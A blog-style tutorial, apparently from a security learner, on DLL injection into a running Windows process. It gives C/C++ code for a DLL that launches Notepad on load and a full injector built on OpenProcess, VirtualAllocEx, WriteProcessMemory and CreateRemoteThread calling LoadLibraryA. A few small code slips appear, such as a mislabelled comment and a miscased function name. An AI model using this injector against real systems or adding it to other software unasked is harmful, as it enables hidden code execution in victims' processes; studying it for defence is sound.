Process Injection - DLL Injection
DLL Injection is a kind of process injection techniques but unlike loading shellcode into a running process, DLL Injection involves injecting and loading a malicious DLL into the running process.
What is DLL?
Think of it as libraries needed to run a program. These libraries can be used by different programs at the same time. But in order to use such libraries/DLL/modules, a program needs to have them imported while compiling their code. When the DLL is loaded, it will execute the main function within the DLL, which is DllMain. Here in the image below, we can see the list of modules/DLLs that a program can have, for example, for Calc.exe.
Or, you can go through the blog I wrote before to enumerate the loaded DLLs/modules in the running process.
As we discussed earlier, DllMain serves as the entry point function for each loaded DLL. Let’s explore what DllMain is and how we can create our own malicious DLL:
- On Microsoft Visual Code Studio, create a new project and select Dynamic-Link Library as the project type.
- Open the project, and you will be presented with default code for the DLL.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
// dllmain.cpp : Defines the entry point for the DLL application.
#include "pch.h"
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
In the code above, we can see that it contains a DllMain function which has three different parameters:
- HMODULE hModule: Handle to the DLL module.
- DWORD ul_reason_for_call: Reason for calling the function. It contains different cases like
DLL_PROCESS_ATTACH,DLL_THREAD_ATTACH,DLL_THREAD_DETACH, andDLL_PROCESS_DETACH. It performs actions based on the reason for calling. For example, the caseDLL_PROCESS_ATTACHis executed when the DLL is loaded into the address space of the process. - LPVOID lpReserved: Reserved for future use and is typically
NULL.
If we want to execute malicious code or run any program within the process through our malicious DLL, we need to place that code inside the DLL_PROCESS_ATTACH case. For example, to simply open Notepad.exe through this DLL, we can use CreateProcess inside the DllMain function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
#include "pch.h"
#include <windows.h>
#pragma comment(lib, "user32.lib")
BOOL APIENTRY DllMain(HMODULE hModule, DWORD nReason, LPVOID lpReserved) {
switch (nReason) {
case DLL_PROCESS_ATTACH:
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
// Create the calculator process
if (CreateProcess(
L"C:\\Windows\\System32\\Notepad.exe", // Application name
NULL, // Command line arguments
NULL, // Process handle not inheritable
NULL, // Thread handle not inheritable
FALSE, // Set handle inheritance to FALSE
0, // No creation flags
NULL, // Use parent's environment block
NULL, // Use parent's starting directory
&si, // Pointer to STARTUPINFO structure
&pi) // Pointer to PROCESS_INFORMATION structure
) {
// Close process and thread handles.
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
}
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
I would also recommend you watch the video Everything You Ever Wanted to Know about DLLs on YouTube. It explains pretty much everything you need to know.
Compile the code and execute the DLL using rundll32.exe. You should see that the DLL file has been loaded successfully and that Notepad.exe has been opened, which means the CreateProcess function inside DllMain has been executed.
Now that we have our malicious DLL ready, let’s go through the process of injecting it into a running process.
With our malicious DLL compiled, we first create a handle to the target process using OpenProcess. We then use that handle to allocate virtual address space in the memory of the running process with VirtualAllocEx and write the path of the DLL file into this memory using WriteProcessMemory.
Once that is done, we need to load the DLL into memory. We have written the DLL path into the memory using WriteProcessMemory, and now we use CreateRemoteThread to execute the LoadLibrary API. This will load the DLL specified by the path on the buffer address into the target process. CreateRemoteThread provides a handle to the newly created thread, which executes the DLL loading function.
By doing this, we successfully inject the DLL into the running process.
Headers and Arguments
Let’s first defined the needed headers and the argument that we need to pass it on. Here we will pass the process Id as an argument and DLL file will be defined within code itself.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#include <tlhelp32.h>
char injectDLL[] = "C:\\Users\\theni\\source\\repos\\DLLInjection\\ARM64\\Debug\\DLLInjection.dll";
unsigned int dllLength = sizeof(injectDLL) + 1;
int main(int argc, char* argv[]) {
// parse process ID
if (atoi(argv[1]) == 0) {
printf("PID not found :( exiting...\n");
return -1;
}
printf("PID: %i", atoi(argv[1]));
OpenProcess
After identifying the process ID we want to inject into, the next step is to open a handle to the process using the OpenProcess function. I have detailed this function in a blog post. It is crucial to provide the necessary permissions: PROCESS_VM_WRITE, PROCESS_VM_OPERATION, and PROCESS_CREATE_THREAD, as we need to access the address, write into the memory, and execute a remote thread.
1
2
3
4
5
6
7
HANDLE hProcess = OpenProcess(PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_CREATE_THREAD, FALSE, DWORD(atoi(argv[1])));
if (hProcess == NULL) {
printf("Error opening handle to the process, %u\n", GetLastError());
return 1;
}
printf("Successfully Opened Handle to the Process\n");
VirtualAllocEx
We need to allocate our buffer in the virtual address space of the running process. Before doing that, we must allocate or reserve a region of memory within the virtual address space. This can be done using the VirtualAllocEx function of the Windows API. I have already described this in detail here.
1
2
3
4
5
6
7
8
// allocate memory buffer for remote process
LPVOID lpAlloc = VirtualAllocEx(hProcess, NULL, dllLength, (MEM_RESERVE | MEM_COMMIT), PAGE_READWRITE);
if (lpAlloc == NULL) {
printf("Error Allocating memory to the process, %u\n", GetLastError());
return 1;
}
printf("Successfully Allocated memory to the Process\n");
WriteProcessMemory
Once we have allocated memory in the virtual address space, the next task is to write the DLL path into that memory. This was also explained in detail in a previous blog post.
1
2
3
4
5
6
7
// "copy" evil DLL between processes
BOOL bWrite = WriteProcessMemory(hProcess, lpAlloc, injectDLL, dllLength, NULL);
if (bWrite == NULL) {
printf("Error writing DLL to the process, %u\n", GetLastError());
return 1;
}
printf("Successfully copied DLL into the Process\n");
LoadLibrary
While injecting shellcode into the running process, we directly wrote our shellcode into the allocated memory address. However, DLLs do not work that way. As described in the image above, it needs to be done through the LoadLibraryA function, which loads the specified DLL into the address space of the calling process. Keep in mind that writing the DLL path into the memory address and loading the DLL into the memory address are two different things.
The LoadLibraryA function is part of the Kernel32.dll APIs. In order to use it, we need to get a handle to Kernel32.dll first using GetModuleHandle. This function takes a single parameter, which is the name of the DLL/module for which the handle needs to be obtained.
Once we have a handle to Kernel32.dll, we need to access the address of LoadLibraryA from Kernel32.dll. This is done using the GetProcAddress function. It takes two parameters: the first one is a handle to the module, and the second one is the name of the function we need to use, derived from the module to which the handle is opened.
1
2
3
4
5
// Load kernel32.dll in the current process
HMODULE hKernel32 = GetModuleHandle(L"kernel32.dll");
// Get the address of LoadLibraryA from kernel32.dll
FARPROC loadLibAddress = GetProcAddress(hKernel32, "LoadLibraryA");
Then, if we need to implement LoadLibraryA to load the DLL, why was WriteProcessMemory even needed? The answer is described in the paragraph below.
CreateRemoteThread
Understand this method as the way to create a specific thread inside our target process in order to load and execute our DLL. We will not discuss every parameter needed for the CreateRemoteThread function here, as we have already discussed them in the previous blog. The only differences are the fourth and fifth parameters, which we will discuss below:
LPTHREAD_START_ROUTINE lpStartAddress: Defines the start address of the allocated memory, but Microsoft requires this to be an application-defined function of type
LPTHREAD_START_ROUTINE. ThisLPTHREAD_START_ROUTINEis what will provide the starting address for the thread and is documented under ThreadProc. We discussed earlier that the thread can execute any portion of the memory in the process, but it’s obvious that we need to instruct the thread which portion to execute. This can be done by that routine. Since we need our thread to start executing from the starting portion of the allocated memory, the value for it will be(LPTHREAD_START_ROUTINE)loadLibAddress.Why LoadLibrary is implemented here?: The LoadLibrary function is implemented to load the DLL into the address space of the target process. By specifying LoadLibrary as the start address, the thread will begin execution by calling this function, ensuring that the DLL is properly loaded into the target process.
LPVOID lpParameter: If we want to pass a variable to the thread, we need to pass the pointer to the variable, which will be the allocated memory
lpAlloc.Reason for giving
lpAllocas the parameter: ThelpAllocmemory contains the path of the DLL that we want to load. By passinglpAllocas the parameter to LoadLibrary, we provide the necessary path information that LoadLibrary needs to locate and load the DLL. This is why WriteProcessMemory was used earlier: to place the DLL path in the target process’s memory so that LoadLibrary can access it.
When we configure these two arguments, CreateRemoteThread will execute the LoadLibrary function, and LoadLibrary will take the parameter from lpAlloc, which contains the file path of the DLL. This file path was written by the WriteProcessMemory function.
1
2
3
HMODULE LoadLibraryA(
[in] LPCSTR lpLibFileName
);
That makes our CreateRemoteThread as:
1
2
3
4
5
6
7
8
9
10
11
// Needed parameter for CreateRemoteThread
LPTHREAD_START_ROUTINE threadStartRoutineAddress = (LPTHREAD_START_ROUTINE)loadLibAddress;
// Start new thread on the process
HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, threadStartRoutineAddress, lpAlloc, 0, NULL);
if (hThread == NULL) {
printf("Error injecting DLL into the process, %u\n", GetLastError());
return 1;
}
printf("Successfully injected DLL into the Process\n");
WaitForSingleObject and CloseHandle
Wait for the thread to finish and close the handles to the thread and process. Please refer to this blog for more details regarding this.
1
2
3
4
5
6
waitForSingleObject(hThread, INFINITE);
CloseHandle(hThread);
CloseHandle(hProcess);
return 0;
}
Find the full source code here:
References
- https://www.crow.rip/crows-nest/mal/dev/inject/dll-injection
- https://medium.com/@0xey/t1055-001-process-injection-dll-injection-64dc14719faa
- https://www.ired.team/offensive-security/code-injection-process-injection/dll-injection
- https://pentestlab.blog/2017/04/04/dll-injection/
- https://www.youtube.com/watch?v=JPQWQfDhICA&t=1749s
- https://www.youtube.com/watch?v=ilRJRkMyzlA
- https://www.youtube.com/watch?v=QWufdv3Y8Gw
- https://www.youtube.com/watch?v=0jX9UoXYLa4